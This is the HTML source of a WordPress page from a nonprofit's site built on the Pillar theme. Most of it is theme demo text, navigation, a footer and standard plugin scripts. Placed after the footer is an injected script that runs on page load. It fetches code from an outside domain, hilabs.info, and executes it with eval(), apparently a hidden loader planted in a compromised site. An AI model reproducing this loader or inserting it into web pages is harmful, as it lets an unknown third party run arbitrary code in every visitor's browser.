<li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1505"><a href="https://www.clal.org/history/contact/">Contact Us</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2035"><a href="https://donatenow.networkforgood.org/clal">Support Clal</a></li>
</ul>		        </div><!--end nav module-->
		        
		        
<div class="nav-module right hidden-xs">
    <ul class="social-list">
    	    </ul>
</div>	<div class="nav-module right">
		<a href="#" class="nav-function modal-trigger" data-modal-id="search-form">
			<i class="interface-search icon icon--sm"></i>
			<span>Search</span>
		</a>
	</div>
	        
	        </div>
	        
        </div>
    </div><!--end nav bar-->
    
    <div class="nav-mobile-toggle visible-sm visible-xs">
        <i class="icon-Align-Right pillar--icon icon--sm"></i>
    </div>

</nav>
<div class="main-container transition--fade"><div class="wpb-content-wrapper"><section data-overlay="5" data-vc-parallax-image="https://i0.wp.com/www.clal.org/wp-content/uploads/2016/08/newscarousel6.jpg?fit=1920%2C1280&amp;ssl=1" class="vc_row wpb_row vc_row-fluid vc_custom_1471545325398 vc_row-has-fill imagebg parallax">
			<div class="background-image-holder">
				<img decoding="async" alt="pic" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2016/08/newscarousel6.jpg?fit=1920%2C1280&amp;ssl=1" />
			</div>
		<div class="container"><div class="row"><div class="wpb_column column_container col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column column_container col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">Custom Colors is Easy with Pillar</h3>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img data-recalc-dims="1" decoding="async"  src="https://i0.wp.com/i.gyazo.com/ca1ebbcf03cd3baf13e305c2c4ddb0c3.png?w=1170&#038;ssl=1" class="vc_single_image-img" loading="lazy"" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column column_container col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></section><section class="vc_row wpb_row vc_row-fluid vc_custom_1471545106501"><div class="container"><div class="row"><div class="wpb_column column_container col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Make Pillar your own with your own custom logo which can be easily applied via Pillar&#8217;s extensive theme options.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column column_container col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column column_container col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"></div><div  class="vc_wp_custommenu wpb_content_element"></div><div  class="vc_wp_custommenu wpb_content_element"></div></div></div></div></div></div></section>
</div><footer class="bg--dark footer-4">

	<div class="container">
		<div class="row">
	</div>	</div><!--end of container-->
	
	<div class="footer__lower">
		<div class="container">
			<div class="row">
			
				<div class="col-sm-6 text-center-xs">
					<span class="type--fine-print">
						© 2026 Clal, all rights reserved					</span>
				</div>
				
				<div class="col-sm-6 text-right text-center-xs">
					<a href="#top" class="inner-link top-link">
						<i class="interface-up-open-big"></i>
					</a>
				</div>
				
			</div><!--end of row-->
		</div><!--end of container-->
	</div>
	
</footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pillar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" id="awsm-team-js-extra">
/* <![CDATA[ */
var awsmTeamPublic = {"ajaxurl":"https://www.clal.org/wp-admin/admin-ajax.php","deep_linking":{"enable":"","member":{"prefix":"member","suffix":"info"},"team":{"prefix":"team","suffix":"info"}},"scripts_src":"https://www.clal.org/wp-content/plugins/awsm-team-pro/js"};
//# sourceURL=awsm-team-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.11.0" id="awsm-team-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.clal.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"138683087","post":"1373","tz":"-5","srv":"www.clal.org","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "138683087", "1373" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.clal.org/wp-content/themes/pillar/style/js/plugins.js?ver=6.9" id="ebor-plugins-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-content/themes/pillar/style/js/scripts.js?ver=6.9" id="ebor-scripts-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.clal.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.clal.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>            
</body>
</html>